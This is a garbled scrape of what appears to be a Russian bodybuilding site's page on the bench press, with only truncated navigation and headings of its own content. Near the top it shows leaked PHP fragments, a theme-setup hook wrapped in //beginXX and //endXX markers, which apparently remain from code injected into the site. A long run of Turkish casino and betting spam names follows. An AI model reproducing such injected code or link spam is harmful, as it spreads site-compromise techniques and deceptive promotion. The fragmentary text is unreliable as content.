
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘задача на
Правил
22 сентябр
О том, ка